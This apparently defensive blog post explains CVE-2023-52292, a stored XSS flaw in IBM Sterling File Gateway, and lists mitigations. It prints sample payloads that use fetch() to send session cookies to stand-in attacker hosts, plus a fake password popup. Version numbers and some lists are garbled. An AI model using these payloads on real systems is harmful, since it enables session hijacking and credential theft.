In late 2023, a significant security problem was found in IBM Sterling File Gateway—a tool used by businesses to transfer and manage files. The issue was tracked as CVE-2023-52292 and involves a type of bug called “stored cross-site scripting” or XSS. This flaw can be dangerous, allowing attackers to run harmful code by just tricking users into viewing certain pages.
In this post, we’ll break down what this vulnerability is, how it works, and what organizations can do to protect themselves. If you use Sterling File Gateway (SFG) versions 6... through 6.1.2.5 or 6.2.. through 6.2..3, this write-up is especially for you.
What Is CVE-2023-52292?
CVE-2023-52292 describes a *stored* XSS flaw in IBM Sterling File Gateway Web UI. In simple words, attackers can save (store) JavaScript code (or similar scripts) into the application. When another user opens a specific page or file, the stored script runs in their browser. This can:
Manipulate data or take actions on the user’s behalf.
Stored XSS is dangerous because it doesn’t need the attacker to target a single victim directly. Once injected, the malicious code will run for any user who views the affected page.
Why Is This a Big Problem?
Sterling File Gateway is critical in many businesses for securely handling file transfers. If someone can inject malicious scripts into the Web UI and another (maybe admin-level) user loads the bad page, this can lead to:
How Does the Exploit Work?
This XSS vulnerability exists because the Web UI does not properly sanitize user-provided input before displaying it. So, users can embed arbitrary HTML or JavaScript into certain fields.
Here’s a simplified example (not actual SFG code, for safety)
Suppose there’s a form in the IBM SFG portal for creating “notes” or custom metadata on a file transfer, and that input is displayed somewhere in the UI without sanitizing it:
<!-- A Web UI page showing a note -->
<div>
<span>Comment:</span>
<span id="note-content">
<!-- User input shown here -->
<script>alert('XSS! Your session can be stolen');</script>
</span>
</div>
If a user enters this text into the comment field
<script>fetch('https://evil.example.com/steal?cookie='; + document.cookie)</script>
Any admin who views the file transfer page will unknowingly run this script, sending their session cookie to the attacker’s server.
Attacker logs in with a normal user account.
2. Injects malicious JavaScript into a “comment” or metadata field (or any other vulnerable user-controlled input).
Script steals the session cookie or performs unwanted actions.
Note: This is a simplified demonstration. The real attack will depend on which fields are vulnerable and how the application's HTML is constructed.
Here’s what an attacker might inject into a comment/note/input field
<script>
fetch('https://attacker.com/steal?session='; + document.cookie)
</script>
Alternatively, to display a fake login popup
<script>
alert('Session expired! Please re-enter your password.');
</script>
Again, once saved, every user who views that field will run the attacker’s code.
6.2.. through 6.2..3
If your system is in this range, you’re at risk.
Official References
- IBM Security Bulletin: CVE-2023-52292
- NIST NVD - CVE-2023-52292
- XSS Explained (OWASP)
1. Apply IBM’s Patch
IBM has released updates that fix this problem. Check the IBM Security Bulletin and upgrade your SFG installation as soon as possible.
2. Web Application Firewall (WAF)
If you can’t patch right away, use a WAF to block input that looks like <script> tags or suspicious JavaScript in input fields.
3. Educate Users
Remind your users to avoid clicking on unexpected links or entering credentials into popups—even inside your own applications.
4. Review Access
Audit and limit who can add comments or other metadata in the SFG Web UI.
5. Sanitize Input
If you have custom plugins or add-ons, make sure user input is sanitized before being displayed.
Conclusion
CVE-2023-52292 is a deadly simple but powerful vulnerability: attackers can inject JavaScript right into the heart of your business file transfer system. This can lead to complete takeover of web sessions, stolen data, or worse.
Don’t wait. If your IBM Sterling File Gateway matches the affected versions, patch now or apply the mitigations listed above. Stay safe and keep your critical file workflows protected!
If you need more details on detection or mitigation for this vulnerability, check out the IBM advisory or reliable sources like NVD. And remember: always keep your enterprise software up-to-date.
Timeline
Published on: 01/27/2025 16:15:29 UTC
Last modified on: 03/05/2025 14:08:19 UTC
